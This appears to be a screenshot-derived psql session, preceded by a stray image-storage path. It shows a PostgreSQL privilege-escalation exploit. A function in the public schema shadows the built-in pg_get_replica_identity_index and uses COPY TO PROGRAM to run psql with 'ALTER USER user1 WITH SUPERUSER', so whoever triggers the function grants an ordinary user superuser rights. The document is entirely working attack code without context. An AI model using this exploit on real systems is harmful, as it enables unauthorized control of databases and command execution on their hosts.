 db1=> CREATE OR REPLACE FUNCTION public.pg_get_replica_identity_index(int)
RETURNS regclass
LANGUAGE plpgsql
AS $$
BEGIN
    COPY (SELECT 1) TO PROGRAM '/pg12/postgres/bin/psql -c "ALTER USER user1 WITH SUPERUSER;" postg
res';
    RETURN pg_catalog.pg_get_replica_identity_index($1);
END;
$$;
CREATE FUNCTION
db1=>